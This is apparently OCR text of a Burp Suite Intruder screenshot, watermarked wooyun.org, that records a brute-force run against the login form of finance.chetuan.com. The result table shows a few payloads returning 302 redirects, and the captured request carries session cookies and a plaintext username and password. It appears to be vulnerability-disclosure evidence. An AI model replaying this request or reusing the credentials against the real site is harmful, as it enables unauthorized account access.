 intruder attack 10
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
0 200 2256 baseline request
1 00 200 2256
2 01 200 2256
3 02 200 2256
4 03 200 2256
5 04 200 2256
6 05 200 2256
7 06 200 2256
8 07 200 2256
9 08 200 2256
10 09 200 2256
11 10 200 2256
12 11 200 2256
13 12 200 2256
14 13 200 2256
15 14 200 2256
16 15 200 2256
17 16 302 401
18 17 302 401
19 18 302 401
20 19 302 401
21 20 200 2256
22 21 200 2256
23 22 200 2256
24 23 200 2256
request response
raw params headers hex
Host: finance.chetuan.com
Proxy-Connection: keep-alive
Content-Length: 34
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://finance.chetuan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://finance.chetuan.com/finance/login
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: gr_user_id=ba31e084-8cbc-47fe-831d-d20771122851;
gr_session_id=ef2a03a0-3285-44f0-858d-8925b4fae12f; subSitesId=3;
cityName=%E6%8F%AD%E9%98%B3; englingname=jieyang; catalogid=318
Connection: close
user_code=Poly0016&password=123456
www.wooyun.org
+ < > 0 match